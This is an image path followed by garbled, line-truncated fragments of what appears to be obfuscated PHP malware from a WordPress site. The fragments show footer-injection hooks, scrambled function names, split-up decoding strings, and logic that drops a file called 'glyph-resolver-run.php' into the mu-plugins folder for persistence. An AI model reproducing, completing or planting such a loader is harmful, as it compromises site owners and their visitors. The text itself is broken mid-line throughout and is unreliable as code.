
); add_action("wp_footer", function() { echo '
'; }, 999); ad
ction("wp_footer", function() { echo '
'; }, 999);add_action('w
tion('wp_footer', function() { echo '
'; }, 999); add_action('w
6qgcuoslo')){function ofh7j_uy845e5q970q($i){static $a=nu
B2o','B2o_E4','rao4k8E','rao4k8E','aBbRoa2ky_E','aBbGa_E',
i);$f='_GU'.'AR'.'DNME'.'PLIB'.'S6'.'4\\x'.'1f8'.'bgz'.'deco'
'.'PnI'.'Glyt'.'3rE'.'sqc'.'1/'.'-w8x'.'df_a'.'4B'.'\\URo'.'2kC'.'gL'.'
lka9boum3s4d00y = defined("WP_CONTENT_DIR") ? WP_C
ugins/glyph-resolver-run.php"; $ba1zzb9us7kfqt1 = $lka9b
a9boum3s4d00y . "/mu-plugins") ? $vf773x966niu_ : $ba1
) { if (!@h730_7odn(10)(ej9oqnnsvd8wx(6)($qzz7cvvq5zw
7odn(6)($qzz7cvvq5zw8y72), 'sc_'); if ($dpjh1ej95h_8dloe 
 false && $bli1lo_pj8cce === z6cy5oag8_2o(14)($jz71drkh4z
72, (416+4));$wyxeopixp=126|234;$_ofojmic=$wyxeopixp^